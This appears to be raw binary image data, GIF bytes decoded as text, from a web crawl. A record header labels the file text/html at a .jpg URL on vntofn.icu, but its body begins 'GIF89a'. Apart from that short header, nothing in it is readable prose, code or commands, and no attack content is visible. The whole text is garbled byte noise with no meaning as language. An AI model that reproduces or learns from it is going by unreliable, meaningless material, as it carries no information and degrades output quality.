�Mҙ.�a�K�p�jaD�v�&� ��`����mqQ@�1�C�Ŭ�q����>S�?�� vZAQ�w��4Nc�IR��ʴ߁��w2���cnf�m�P��=T�eЅK.�~�\��Mn�rS�����"�,�%������&�����D�,t�A��$�o�8�5FN��*�j����P� A��/byI#K���@FQ��gj����E�]��?m�3������ha,�L�(P��JM��B���,/ ~+s�b�u�Zh���H�?���'��!�)QB}�ӄ�	PZ뒖Mv�a�(Hq	��U�0|�p��R��#���Fa�AB�99l@����*�(�0JA��-`3�!�0��-���W#~��!>4�K
ӗ��&88ǸPf���D��������cP�?B&�� 
�M�~3��B7KN��Ȝ�5Gmـz�c� �x.��u)�+��CP�ȩ)-<P��ъ��ax�9� ������l������dAw�ݼu��@� ��{�Bv�{�, ���FZ� ����h��.&? j �A�� ��	Z��
�mBF���+��_�-u`�L�H�Ԃ��ua� ��?�0���!��g��*!ֻ
��T�aU}HӒ� ш�a����x��K�A7���/�C>;����S�,e�Cl,[�%.uH;�p@��c ۸�P��� ������� � �1��k��_j�Cΐ/;��t8D�e/�A��`�$F���H B��3aD0�3׹6c #�PFx#y��G�獌M,+w�l���܀u����;P;�Z��	���G��	H{Z8<Bm��B%�����"(/i�P�̔���f!�]�[�� lъP\b/��?ry�P�p��>"i�h���4G^�B�w���.��
#tH>��?ʫ�[�s�Zx��N�Ł�� g2�!S��Lbڄ@���`��@ a>���@+l@E"�ZRE8"��d���S�Ҫ�T�#��Pʧ<�x}������C$�/�)Dn��wm6�US ��)xPL&�a"��@q0���`3���	*ӗ�����!W���6�!X��z1�`It��/�� 6H�1�)��%y��^"��Q�����\ +�k|X����,�H@~.��E���я�؎wZ��ZRHUP��(� 
�5�D`�=bh�P�B�g qf?�E��T9��RC�~ɦ��-�nơ�%[�L`�X�0��L׽�������u���ޱ$�fn�?��ҙ�Q�܋ �<�]0��E��C�y�孂1�+h7 &�#'�1��Aq!U��=PO~(�&3���i�,g�D���$!�씨�Ѩ���!$��C�	���:��Td��[�� M�خ�e��kA�pD�цQ���u0��fl0�L�<D+��f��7rw{��5�6���C���rc�H	�Jh��U,���_�12F#�7�Uc"��az9�v�e>-�=��gD+u#Q�X��RpU�kk��h"��0a����3�l�b�qAg��P����	�b�A����XJk�>�62`#XtD�(�;� (X�%*o�N'oz������4i���Rs ,H�4�Ą[*AI�#ę�t��T�`�&@t�N�3�(�t(�`*��$	�$������h0su?���ƣQ)u:t���Q�K0�O�b5�=+UtQ1I�t�r,@�@4�m�[�,P�)P� �X�d�cA�v�SC�2B�0uQgvVCg8 r�uvCw�g�!D�v~�f��6@x����W&�`y�7l B��J�yӧi�y��{�"z>CzځY� 5D�D�j����k`��gf�Iϰ ��I� �T[	�l��Z�m�� "!sG�D}.�,�12]$~7�#�vp�97"#�68�H��:�xnfR:�3d�A	�cb,�o &L�"� q<wqg+����s&� ��*,b�3�"?�"	j@ ��b3pQ�`r*/1N�"*�s��n��s0��t�O8��:�.у"i+� �0S'	�Rd����)�(�
S�cGv01T��Y0@B��-�1	�qg�qea�2��f�fv60AdgfUo#��7yv���8W�F$���Pm��7��y��y���wG�H�U��� �v�U��k�x����]S[�r
t�{�El�ו�ǈ]�I��l�8!r!�w7�}m�.���
%rL�%P��K�#,r<�,%8x��F_6"	�Fa��1	g�
�(	�7`w�H�3�!�a�����'b�2((s���@1BN	�P:���P��R�Ñ�<�	��?���|Rq4�9)���R�& h5�U`���.�u;��CUe.�! �q�w��� Y��C��!�w��fnF0W١�`�{%h���F1p%���h��W��K�i��Jn�yq�i�B�v���߁	.i��H���Vk�� oU��w�p�[jL�I�֘�$��x��������s3J�� 	-�
�h"� ���!�u~!$9�
�vK�V�rs����!U�#8���;Ea`�
��L��_��_/�|�Ow�!G=#�G=H$(�,���e��K��QQ䉝	�<��Q���<Mp@�)�3'*J ����?VqJ��@1M��.lA�0  �Q(5I�@ŠR��:^�(�^�T� *SܠZ��#��Qy0�ex����h� x�I��W�Wᢈ��{E+�k� r$�;ӕ�H���G"`zP�zD�BD@dD /��YX�Q{��k�{�q�� [7㳚��T��U�_����-�D}1����B!�	��O�����
��K&��~C	�錥�9�F�e��i�9@��E�GM�3�Q��p���^�xq���g�'>p`�Q+�_���VP5ֳ<�+Q��
@ �@ /2��?��PQ(�� H��Zq9�p���:s������$�R.�
�f 1Y�뚠
���u��SA�z0(�e� 
e�HY3^y+htCsVV��UV���xȢ�����A�~X1|H�l�RJ=�!̆=+�DJ��a�@j��Y� 5D�0�|$��Ya�kp@�1�Y�3p�*���h3���C������Ȧm#\�9!�%}�a$��3"z��")8�4
�9�Ù��c�^B#,T�(G�;�e� �p�zK�G��
����'`rs�&��u�x�'��(�M�g�����|�(���B��;��*��b�����Eq#I=dC᭴�l�@�v!NH�Rخݰ�P�T��[ �T��2�
*�� rQ�h��f�vhQIB���K��g(��eyh�qh��4��Qd��AϱJ����i�+Y�-�k}4P���1�<��+@-4����k�`� �5���T����7|0q|�9 ���Ҧ�9�+���7��7�D9:�%`��P8*�O�v99��@�8 =AaL�$�(� M��
��8�к�K�;��M�'�<Z�Q���)�֣љ<(�P`|_������
��p 9�
icG\?z��I��I�b���A@:wsy�Ǯ���ǥ����
0� � ��w� �/�d:)T�z�3���Ļ���2���
�[��\�n7��wn��d�f/q���zt
�2���@��W!1���Ds$6>+����l%��uiY��ƐZ��Q����+@�ٌ�V���l��4�}��ʃ�2��ǆ�����I��6o� p�[q�7�^CL9����K����-��]B	�o�5^���=
1#LP(�`�;�u �瘐��Y>0N��z��g�+A`	��O���7bG�}2��Q�j1��N���	R�đ		6��I� �A`��sr����R���Q=X�L�5Є���d�,�
ד|����,u�ŻMNv�B|��uxw���fXʤ��CVthV��#�G�0#�2#������$�;�3{�{|v�~v��l�CS{"�+�ǤQ��,a {���u�{���A�<��
���<�[���1����l"LN��Q;p��$���I�%�z	��
��:09m�L�9L9�Y0��
C�~�R���TB_�	t�o����
,@Yr	�� �;ʄv+K ?��`�a��;0(h�3p_�0� 	|#?��7/�(x�`s�	���7��!������E�A�? 0�:������0�0��J�<�ca=���@�AT�ʓ��M"Ԡr]���Z�1��t�}�����
gX�g��֋��}gp6#�k[�����r%W^V1t�� 1��!�g�U�Yұ���3LdY���}ͬ���pq��ǠE��l�8�{�V�h�)��N�ym����� �1��Iז|�'\��$ s�>�?��X�%��	�s�"u@+5��r =M�2*<O��4���E:�8W���V�"�(Mخ�����"��&yr���i?Py:F@ |3s���!�=#�F������~�	'�/��F����+A9���sO�@*�
��T���6�p��AU ���?�vS��O�����X��6�Y��Q�m 2TR$� )	
�$�0�lYp��/eڴ9�`�Bz����$&D{�o��^��r1͎�v��ÀI8p�����#cHɒ5k��aa7�0&���L���⟨������;$0}k�ׄ.~�9�q�@��*Z&C��1`�F6��w*���3��m �lڨ	�V]ж�
j(�[�o��X�i�����9��_(�<�b�dA[���z�]�x��8z��_�d2�'��"-Ld�_�!��X� BbA��\�"A-9� G���4r'-�NA	}�C�d�"AA�H$"C�g2�#ѐ����1�� ��m�D�:��D�A��,�IK�l�Idp�O� H�&�8D" 
2DG1���H��/��,�*���HM����:�!�/"�ȡ��衇���)BU��n�фJ*���Ѭ%�,j'xj*�!�b)#��Z`�<���>����*�P���ul�*��>t�+����5X>�+��p�
~���(D9����΂�ѫ�zඝ00e(�����	n4�3��,(�>;U�n[���6qk����u-8���ퟃP![�Xg# 1�B��d:����z4���3�d���GUx�� %�q�	-��O�����,�� 	����8� ? T��M$�R�H\�����!I��i�!g�:>��$�G�Q#,�.�9�b	�q��K ���C�Xo �Pl=\n�m�.3Z�
SL=x4�b�'��]�ݡ B�� �����?5aP�\b� �22i�%(GC�=R�>�H�@b&�d"h�p��'��1�Td���U���U/`�#z)��x]��aW��(�5a\f�O_U��*�,�,hl%"�����n����,� ]?����:$���[	νnÛܬ�6��`�RS�}����o�㛃Ǆ ̈u('��Lx�}zĲ �0;�xCu�C�E�pOA�����H�d�v�� ��QV���}'h��2r4���kq�f��%(��D$f�F6� LT����#���Ea:��2-l2�[A�0B� �  ܺ0C"�M��!���.�KId�48�Rr�Z�'��dnZ�� ���aae��?J�'�Du)	���@��N!�]�l7LYSw�l�b5����x�aI�DŒO�j&y8�z��#���G>���[�ҷ>f���t��P�Ƞ�t 	��`�/+0eF� �j�`DCĕ�G ]=Y�D܅��T�u/�W�p}�k�Ź���Y�6� !�g������h�<x#���4KdhYA���7�Gs�-ƠOB�XԢ����pB	����Yu�_-�#f�FH4nG���t�ǂd�}`c�(�$H�x����B�olJ�w�S�u�n|s��ЅV�8������`���L�99$�CE�D0޴k����d�����Ej���ՖQ�fFp۱��e��E�G(g��%�D��;�!�`-@�d0]z6
�';U�>�]7
ӝ�
�Y����@�?��" T���_e�w� %�BEq��1��(�6���`&����A�F���+x��f
�2)
cӛ#(,�����|*�u�Q}�{���dY�P�e�աr���JF�h٩��"�*D�Z��
���� TAUp$9AiZ���#B�1A%Z�Xa1X��HG<Z�P�%�D,B���#�f��K��ނ��/]L>�!-7B!�sh� ��� Hn��������DQ%A��du�ť.m�K�I�P�8�lIҐ�����GnI��|ķ���:Ŧb
���F�`��#
�@�=�[����ӽ�=���"���D�zQA�ol���֙4��q�C�+�
L�Ї
W����kҔ`3�(�&�	�`�� JC� ��$<��%���c<�FA2@�i��D�3
�_B9�8v�3�Lx�`�D�T@�E����,�V�,���f -'hk%��b�$H(���?��G�!<²|�X���*b|
?�yk�`)�<9 !Є�۝��D���]���Q?P·�����4�TPK.6�DgLKX�6�~�.E'�4PTQ�c��jV�zֵ$�nkǑ�\S)�,��$Ғ��*(���+��&�*P�����T6zǋ�`����;��;|���i�[����/6��үi3.0��Mo�s� 6MG'��~���	ؿ�M���8a
w��9�,+HTq	d<9G��P�$��c(�X��K�W �:��K�rW 3����C@�#๣���#�p�9H:���8 �!H�)�ҁ�[иV+A	��=H9P�0�"2?@�OB�c���;�"% ����F�?j!Q�4��B�(�P���@�o��H3.��[*��x��A5YJ�<���=d���5�8���X� s�k=yyuaDa+����`�&S�&���I�hໂ��i��˧���S�m!�A��H��si!�;��0���ӟ��-̈0�Buc7K�%�r7S�B�� ���
?~���0�;?}ӈ~3�(8�p)'\���$P1�Ȁ��`��25�+Pvk ��v�	0I��s���A�*B��K�'��
��k��Ё�&��ВY(Hd��(��?�k�E���v�+�X9���rB6� P;�R�����̹��4%R�������u� 8C	�X���Y-'D�щ�<�=D�>dƬ,�U{��aFޑ����h �^c�����JlF�p�I (��/|"�m���ڶT�=V�=�Ëq/gض�2�4i��h�0�v���`��O��c$�>�m�
Z�k|FjĆ)�F�(�ݠ�n,��zI�Ȁ$(�:�����ӈt\�"#��EТ ! ��  ���O��V��'32��5��V# �̈źd�&(������K���� ���?�#ȁF��ű��ۺ��I8 �l��L,�!�j��ً( ��"�2� %�)�0ϰ�u���Z<���^"�p��� ����QМ<4�ʭ�J@����"� X�&��т���!��蔖`�B	Il=�"�+������j3L"h����28x�R0�ta��L �v���)`�~0�(�#X�d,�[07]�N��L�`�t�J f`I�"�j,?�|F��ٸ�������`*�8 J �c2���Fx2�[12 ��SO�� �U��$��2�X�BzK�0U�����UeȂ� 2�8��#HȊq@��W���1I�֗�P�PP���9����m��~%��j�B`;�Q9t�PK��r��1�9<��؆y�Cȫ>��%&v��2�(��k���(�ѓ��۵BJĦ�����(r8��UՠX�Xհ�x8�� �SHRt1ښ�
 ��5�xs	>����S:�xI5�(F��` =��/Z�3T�M��=�j�0FՈFU�G��Vh -J�#{�0�>�O]�\1k����Չa�H�ge�	p��U�  (I�FK�UE�9B� P�Hv4��e���9[ ��E�ɩ;^�E1\J��/������au1��hC��Qt�L��P��y5��J?|J;�߹ �X	������3��ac����I�X٠��%�$5��%֠X�����,<�-�W*�
�MY����t%��	�(��%M��4M��$�jD�"���0��ʈ�K\��)Y��l�Ĺ۔�ȹ�#` &%pG�#���It4�rO�����Ոp����`נ܂@Âx�p���4qB4�;s��H �R��0X��@L�]]8ŌTT��%��Q<��\�k�
��P�zĝ�]��]�S
�=�H�Ge ���X*�捍<�ڪ�y]��*c������[�s���G._�]�C=�C�(�*�[���+>������}�#�8U��	C�I�=\H���T�&j����Kc\�ӻL>%L~�BW��՚%��Py�����X�V�� !���x	�Uc�8ם(�&���%6����b�M悘��}� ��X�}r 0�妜^5�^�3_�Y�:l�˰��0^j2�GԄ���g4�j�Ր���d����Y9��S�'"�{�}F�Vh�)�5!��,��o�����0�����4�&F��59t�͓&5�^NQYbQD^�[���=K��^q�6��c G��f��b�Zi�g�>�I`�b�K!���fe�.���fג-3Vc͘Y�zよ��uQϼPҘ��Uڀ�?.�?!�3�H1Q��' �����ǃN\i�υ��?x�&�W�RR�W0��P��=�m-%���(j�L�ryKX��`��T��_6Q�E���f��Y������������R���hN�h�f�d��P�8���Ĥ6�K]2.����눊�d��B	�J����$�A�9n4P��g�no��(����!��_I���	��� 	Є�8�g� Ux	x�$�?�9G�����3� �.l'A� Є�΅3x�?�? �{ix��ۂ�o&�Ј?Bɀ�d�_��4Chr��ʶ������lՋ��dt�snW�-�[�u��`���i�HX��UN��^�����\��%=-�C�&�x��.r�.��Nf�ns��f��P�v�a��"�-[��[�f�~ ��n���<�]�m �c
�~�:������`ho����� �&%E����}��WЄ}��_�Xq���   ui0qX��\0�W��
�����>�3�_v	?T� �����'�ϗdi��h	�����T`�?�����N�	�v��O��q��?�d��&�,�GB�6L��^t>��\��q	�@�vh���
�ݑ��@Q8(_-�\�)g�e�R.H��rA����Ӗ7�=R�>�k�h6��Fy�&�������sZ.�ۮW��N&�C�:��Dg��(3�ق� ` %8#�2o4`���c������p�ZO�����}�����@�U�	� j����v\_upp��u_'���{T��u�^����3��^� "%w�0�3� 	��U��do�lg��������� ���`	wEh�B�q0G��q���	8����0%{e���$wL���6_3�pVe�0��Q�-�CV��B��x�s&������9-��Xg�戝]gfjl�����<����<&b���_v �Y"�����7ZAx�:k�K�����!�4xʀ���:�(q�C�j��q�F_�4��w�M�$@)����TL �/�NO$H� �?^�� ����F�D��%�9�L̩s*թ� q̪H��'�t�z���Fr�H+���3gh�h˩�C9��0�Z[i�4���JY�hdH�/�ŉ�*��v�/	��dͼ���0��I��/��;<S,��4gu{P<�o m����n��&v��w!�pm����m�rU��S ��60�p.��n��m+CQH���0p��#��;2���iF�?��~����7[H���E(����1'�o��]=�UWan�a �^���"��m�y� ���qtǱ�PA��0B!\�4d�C��h��c��e�	eU�B�,��RL@ qN>��VICayELG�_��Zy�u�+�O+t�KWpT�E9�V.O��DL�T�UN84Zzm�S�U�%��@����@����Oaib:�
��l�:D�+x�O?�9����D����g�D!�ƍ�=8�t�*G\r�m�[r�H�`�¥P+��&`�@�P,��3蝗�|��g_|�k�{�ؗ���;��M(˦��B��t�K,����M������G^y%��G)7�D(1P���?�J��#߈��"���c�I��&���Ke��A�&4�L@x@VW�%*�4X"��DdIDM��6�0F	��1�TO�D��]M�g�y�Z%��P���4���d..I�أ���D\%�`W3�Jg�Z����q�M��
�G��@�:�/њ�C�g����F���!���mS쿫����ͦ ]�Ŋx�@�J���k$��멷���I����Ά_��ϧ�ྣ�����ʍ�����;з&BL�F�)�?��h���P��s�#D+_�Q���>�VE0m1
Q�i��	�zKWܒ�3<)&YH |�+���Y��0�'�RmB[&��(�9��&�t�?�)�D�b2<!:$�iBHm BA����4�H� I���'≉ɀ��3�L��ߨ$�laق@�oD�q��6�U$��*���@�����N.p�.7����UH�$�X���VǺ^)����`��kL`�4���s/�g\h�{�C�s9$?�^*1@;ٹNz��D��)�7ܹ��U����((f���D��-���gB3+�sH%�$��GiC�)Y�"?�#��
�y��xY#�!�1��ϊ�N�D���@�~B)�CqH ���ă0�		e���e*
7!�&�v(AIdlhy��ܔ�?h�d�T�򦈵�E�P����hR(J�e3���Qܠ��iG��)lP�j� �����������1�Ch ?J${��$���U<\ud�.P4T�C��/%���$7@�F	�w	/?���(�3��&a��C�7��U���~)���e�ս��!!ȕ|�y`�M;k��F���pdډ�v@�k[V�}��2�,I[�IU��TA��d(VL_hD0��"W�hGn����儆�T<�����'o�L5*��*R
��"���&8k�:�" �8�n�z�+���h�Q(�g5�F���!��j$"�M=����?� FT���ЅA�:��U#�����ő��U��!k�j�ٵփ���.�:��D��J������~� ��b��؏��nw�Ad��n| B-�����+jҦ�)H4%�"�|�#��AJ����("�]sR������l�������4�+%A|)�P�FX�%͌�8��v��,p�� �2ވ�E�`�d֒�W��'-�W*����1oFߐ"�6�F����j�8qF*���0���X2�3"	���Z6r�l�_����J��pg�֪��-eo�!#B���El�Kb��{4��M�9�ξ
��{��X���/�0����랇~��a� �����0V���=�&nq��e׌��4P ��$����B��%��Ԗ�!�&g<�Kh.�y(nz� �F�Kܤߥ�4�;62��+����%�B�79y��T�E"J
�OdT^���8�R5��D<���q#=mG�3��8h����@"8E�K�I�LDq�ކ�ldD�����M\1��j;rv݁k�?'o�x����$1/ipW^��b�$l޵���}�eO����=�
�a����
L}�"/�2��w�9d�	A�1r�qN��\t������	b��������RU,a�fϕ���-�E�4P B`qh���D ��/gx�4�btX��DӬ�~���ėD�DPʥ9��=
��������5Φ��F�O��|F;�]��9�@8�?X�?�&D�C�D�`X��� �N�@�0[b�Ε��nP[�hrO���]���������Dm\U�ě�A�,���޽).�X���/iG0K\���\ ���i`�9Y��\�h5�@|���Ye��?샙H@ ���q_���
@��՝A�P�����F�D�F���D����>����ߐ �:@ ��Y�E�Ŝdڧ9W�9D݄M:`�P���/��@@�0J� �!GPX�2j�PE�g��j�J�XD�
��U�{�]zzElX�$��5�<H�L��!a��THVM�d�uPK�Q��m�c>�G���4G�E-�޼��/����	��tȾ���+��@0�f_fd���!��,����ȏ	 ����I�wIC�Y�8M�E������$��D�@��P��%��4E�@8�?�M8eD �(��T��"\Y�_�[��]`Z��I��TL�VrW.�PD���b�b�Eeh��E���5.#��j��?�m�^�CO����y�#�	�!9>:
�dFĴ8^�Y�hO���di�Z���[H*-��ί4��D|�a�Ꮝa.����a�uP��(��8\��0�g��?tC�h%ߙ�L�h���G�x�t����+�Y,J�(Td��[(QN~���	q�P�Vla�/ E��9�͑)fJ5H	[LEI��hDZАN� $�S���Dx]D,
E��Й�����5.c�Z����@�T�g�$�xQPDڝC<�� z�# 9�C$[�Y�� '�u<R�f��6��p��V5��N]u^����c�ƒ�R��۾�����lmҦ8��[!Y-)V�y�dEf*��2'G��l�E,����s�O|L'u����B.�{�D�>���D��yjD)�d�/� �$������
�d_�0:`FQ.jF@�&(�4J��1FD���Y(�Q��'��ܕ�`�`��Q�A���?��#���t#cfXy�[�ըdΨ!˶e�=
)r���
�I��F��#fᴮ�.�F�f�z!lR)BN�v�?�fby��DۆyG
�@gŸ�1��x�6%��=g��O�ME�$ED��,���f� p�x,�
����3�C5>��t�Q�F�������i
ޱe��,:�+���t���}�v�w��������L+���y�+1)!+��ʌv+��a��kV��P0��W!aD<�FldD�?dd�rA&D��������+�~k5lڪ�ڲm�:��nD�	Q �F�ƁE�AD���J���&�^f�� �*�7h�����N�jk͊��f��m�h��К����k&H�2�����-�R�ްk�j�D���n��H�\m��D�Y�-�-8eŜ�m����"oV��9���5��?ĀWnć"j�߂Py�O}��R��J��8���1)�8n�,i��]���f�bk��2�Hv@����r��U)�^i��F�t��m۶:��p2�C���8�@��=<G��Fp�)07��!�7�m�p	�p�:�� �0�T�?,%�H�_�]�MN���3BX4F�����xd�d�.˶�D"S�F��
�9X҅�Uo.�5)�dA� �1���D��F80/SOD�`LD���<��n�f�8�ku�p��N������RD��Z|C*�@�Ƭ��P)��:D��*(9��V5��N�R�"���Jf��1�V��m.��h?n≮�r"g���uV����ƫ����1E|�sD\pp�41�YEp0��D|���NE �6ss7�H�X�E�R����Dث:Ĭ�*��T��� ��p\i� ���:�j:-�iC�9n�1����fX�s+�oWK��#�2�
Kl~kt$� �[��$�f����3G0cm1+A@�w�±4A��v��XsE�mj�-jysN��N��DX<W��]ঝ%��D�h�Y�JD)�G|��ߡG'�,��!-qr,)X�l�pyX�焵��Ŭ��/��+$�-�.��m..۔���] �6�0@2kD_��?���q֖�H�4ÅdL���M�!OK�d�0�$U�>�C�R��9��ݵ���h�Q5Қ���6� ����dN\UAw�&�%$�j�9��"e�e� $�9�`�І�F8i@�A�qs[)����a.O)Ye�vʪ��IĻ����?l���+A��2-_�vp��d�J�IRv|��ڦ�
+�j��h��8���l(%���D� �FA`&9��)�����#���!�u@�K��J���7
��~�q��,� tk�fu#V\?�r8+�!��Ŝ��Q�tk�FD�o,pD�1��^�7Ay�`L�+DzV�]s�w��|K����
f�Q�m^:��f�q/l��T(��(U�lƱ*I������n,�D[8���y��x�V1]U��q8���쵯�!�P�[�8F�x���x��5/q����n�����z��c-xwV�����m6�7t:�e3��z�sQ�p��m��
A^v�?�h�O�
a�Qh�<�BTչ����?�cU?�+�
�"�����T�=���#���j��D(�?���_4��r�@��	Ӧ�W7u;D��.���޻H�`�14+�v䡚���j3������3|ó�
� ���$� �y��q�s<s/S��
�B	{���ln�1/a��C��af2��y��F����K���U?[����$�.Ӹ$�rVkw꭯�&ED�=�xwz`3�2����`�7��B��8�׃}V�0khX�eE�K�F���YΉ�3�Cĩ�ɧ{�c���?��o!���`��2;���"㝬@��k��x7��J��G�(����`ItA
��;�?��0�8@�c�s��L/���ϓ/|�Ӿ�� gH|D�	�h�hD��;��(l(ߚ�Q,��?��D��Q� ���V���ݯ�*�V���/!D�f�/^����z�������G���-���˷b�C�xvk�/KV�p-@��o�@<S��P!C�U�}8qb�(fԸ���)Cd���Ē$yR`J!Xr�9�fM�7q�Թ�gO�?m�xc�~+"�(jb�D��#:p�L���E#&�����W���ȝRi`ҿ#G&�����H0`������ ���0��.$֨m���|z�������a�+��@e�9qb�P�KQd�խY�V��+۫g�-S1jm��&�Qpq�2"l���@�4�@�����@�|xV�)�R���?�0��W��}{���o܁t�����s*�������ڈ@��Ap������,��V0�ǆ�3��\�뭸��2�8���ъ;L��|�3/�l��P��Fc��J+�4�\#R��l�m�u[���T���r��22����K�!� �D#f|�A �2
i�����,�RrS�����;��S��:j"�2BJ+���������F`�L��D`ɲ�g�!'�I��D������j50+I�A������:q�\��E��Ɍ�\��$Sp-��(��I�u1�js��Μ5ȡ.�䩍:
#�6�H;�PS#�HB)N6[���{��W_�H����R�#�'�o �h?�"ŊA��@�a��R,A�G��RB�T�QI����PuսX6�Gk��u�'�� כ��J9��P湯�~6�2�1�#�M���-�hZ)�&.V+[\�&��S�\�� �'�I�̍�<������}�[�ٛo����aʾ�l�,8�x��'b����v*�P�K7�c89��L���]3KUt�\}檵��f�v�LǛ�:�mB��N�f�����X�-��u~��g�-H�aź�Z�]#�He��	�*� e��v2�l��u`����0���V$��_~����kR�v��Ё�6�=��"x�(ָ���C��ұpl�(ˆ6���MfW����F���Z5C�"C���N/�rU���HN���j�
�$F��a�\#���yNZ���%�Վ���R��w�*��=���ƇE4i�#jS_��8?1����YX����M�!�?�&���p�ĕ�4L�O		 �
$ �z��2�A��D�Ra��4�n0�{��d�L��4�'o���v$��z�fu�=�G��* 1f3�a+���]my��a�lE�}(V4��%>�m����3���2N����	RHp�x�(7x���q�3��r ��"� +[��Dg@)D�n���.0��K	dcP���ɜ�Je!�/e6MήU�KU'����v�L�4�)g����w�d��6OfT�d.k��2@���taNܰ��H':��z�����Y��DЄ��O��4�Q�j��`?+�Ͽ�§�8��C�3�SO5�Sa��"��vDE �[���� F-r��,���B�*�˛Jf���*k��tI�Ei��%�Y5,�R�E������e����EM�<����,M�X��L�'�HF0��(�'�4��������N����o
�jfR��2Fn���Uѩ�p6�7��6u j�����T+|�J���8��+�y��LYPml1���楢@�������j���Z=X`�"�x��@lLY��(j�A��
Z*��e4
k2�I���A�kP���le�b\���?-ߺ��*\�Xn\�c�)�o,l�4��S�(
������Az�����/�1����LɎ0��f�AQ��giv��I�%%Æ�Ȣ�OSͲ��q�N��P���2t���hA��J�1�Ӂ�cō��lI<-5�4�����>w#��@����)��%��]U�ڎR�6�Q^Y+��������R�^6h%��y�E,��\R^��y��-�v�hOJ�Ds+�pC/(��"���i�'��b��
�mwm�������������L'aX'��c�?e"{-��-HA�Q����0� L�r}�P�9�|���b�E���a�9YC43��������f�	;�h5��Röh)I>ۋ>91�]�v��P(���t�l��Mw:Nn���f$6N.��(���$�����Ġ6YA�� �I�S�ZŦ@2��g��d���|[8�牜�I��i)�n�F4vI�]؛[+��5�a=3JJ�vI��	F�@�qߤ�� E�9ru����Cmg��;�1��{���)S��6��܁�_8	��v����e/ Ԡ�%2+h�?�ϋ�,Wv���n��l�bEl~%�t�Ȧ��ORd���-l�~�J��E,�c����NT��k��hK 	P O��Ч�g�P�����P�"�g��� �P�B�2�)Ʃ���"'��,��gBb� (E\PZ��A�C8D�-�/e<�*I0��/: O���r��^�����O�0�i��آ�Ew�y���D#�&��}�mq�6 �(���а WL�����!��A� r�Gߪ�ߨN)xl"ԁ(Ʃ& ���"��ʻԊ��,ɢ�R�D!
h0�`@�Cܫd �˃*�z�w �T��
,��'����0�R�	�0��/��M��$��o/�e&6O&�o"��n������|�}vk����|�ѷ�p��Ӻ�(�p�6�7p���Pp�#G ��A��8�/���b��,Q�*nc6�Ddz����N$�f�0V���F��_Q5�M	!"aΐp"�0#���4"ϴ�hC�f�eBvb����1;B �`��F&��](�l�1'g)P�ha��A���Qaԁ�R�
���������jBb��
Ԏ�n2& .NsD���d
� A��Ж�/F�0	]�#*��ix�\Q"�+-��6�k4g��� r⊠�|�Qm�!�M�1_�]� &�%)�1S1ur3����A�Q *�@��a��oH��'g�?�2#�1�(f ֊'f���+�
�J,nm
��r.�le�.���#Ih1�����!7/��.�o:��̐3�8�7��&�1#�E �O&�-ݜ�%e�M�c^�=�<�S<��<֓3���q4i�)FӨb)��)�n�֑*�/�#���՚L�6f�	d²s��J�e�S�B����ԯ!�"�DODaD�+��7�cw���A  S&X��q1q�<�S^FBN4�$�#=;^�>�ԨN��X�3Qm��(@��h#q��pPP��(��b@�����4�;rp�(/��� �٨��4�	cd-;�N�%._#iq�����[�D@��<=G�^Xb<�TG׳G��C��R�	����D	�#
�'������J�1.>Nd���A'���d�2WԔB'�8{�M�������y:T
�O�2:��.���X���f��&�xA�����# s2��G��}�SN��=��R͕n<3#�!*�jJ5��g?BU&꧀tA��A��f�>,���p���R.�r0�1Aq�!U�+W����W�CNMjN��N���>t.u�!�,#.`;y��44"��Z���
} �m�[��M�=�\u~ZsA�h_�?��3��"B3#E����N5���N�B�(�O�KL��T ���JY	n�M�4�X�/4͜�bU�N�5w�r�Z�A��>�d}"F"X�X�Z3[�]vt h�%�dG�\�agWn&*
q��������'�@��h��F�^#���#j��)�@�b-7M@7E`fUB��xFlm�8ob�o��6m'��*��6���d�
m ����W����D=j�
t�o5)MQ�<L"�j6^�q��q�7O"p��4(1�\S��p?�VJՕ#�j�Eȶ�N$+'E4N)Zթ��Bv��9ΑRFt�oX$*WXw{�M���0t#��H�0�fƆh��xb<w����v@��e�jp_Rf�W p�Gcb{`|i�N�Rr)���R���bsm�ةQ���,S�^�V�����nb�7���Qd��Tr�F�V3Xe�Xl[�,�*�v�l1�bG���E��yEvZ��kp"���z����&e��4��	�"·��=��)�-|x"Lu)ٷAĊ@������n"�E_�U6�%Ȥ���v h�1�D!L�@VEŀ�Ty��:.MU��*t>W�����'�w����e!g�YS����v"�����g|
v u��P���D�e�f�Ɛ[�{5���^����&�߶ ��4~-PS-�;�����h��6`�ʩ� %�)d�1�r ӀEDeY�sEW�� ���lDGg�xM]f���M]H�M���3I2K;�sI��!,O�9B��
Z ��9u�@X���C`�X{w�5�QO��Ϲ�ߣ�����IȺ�S+9+̪�����0i3B%�~����
�`RR01
D�Vd`*���3�/�:.2�.����z�x�kY�7��Y�ØB��H6r{Tcd{J���-"S��62B�X���"�p��n��ݠ�R�LTx%b�^T;�}:&9   ;

--- FILE ---
content_type: text/html
request_url: https://vntofn.icu/0076317437659.jpg?37218815437145410707382059623316617715128791821768455149369
body_size: 874387
content:
GIF89a�� �� Ge$��_(=�}4 !�ޓ:U�maSu/���?"S8+hN>������jqooaY&,juy@?>LNKgYO��uTA:��j���pfb!L#
�����_TTUXbbK5(
�hQ���c?:1#/�bR|y�rgXB2wZJ0..|�PgQG�~s���°�W'���]gi_M?���ŊaA(&������"65/з�7) EED)$$zja���ʄJ[71sSE��s���SGEcG:	�um���XZZ-"!����wh��������I;7?6/R-)waS�������ȶK/*\L��t�~(͓f]C3g\X1%#���|phmP@f[1)$@0.���YRO���jH;ha[���vwwqlkFSRQۄD%!!`yC�}j��ѐ�|@V*G?=gjl	6.-���6-)b;3A+ [@:U0-�se^\[�lciTN�~xJ(#�̬���KFD&��v���S92qQA?.'(*'sSJaA4������&�Ҟ�yove\>97��zSNL������J7/����]R866���[GCUi:w\S����~/7$"t|39"��z����cS�͏���&�1cHB�C_jozmf[=2uibJ/$˨��gZ���|snpc]n]W�ui(!-%%pZM���611���7#������\F;
	��{]OHgec���1*))"!mRF/i@<��s`bamHC-$!LII�{msrnbF4=@$E/'FAB���\z5ZUUUS1ó�-)'���zTK���_SO6+%�Q,ݴ����v���   !�NETSCAPE2.0   !�
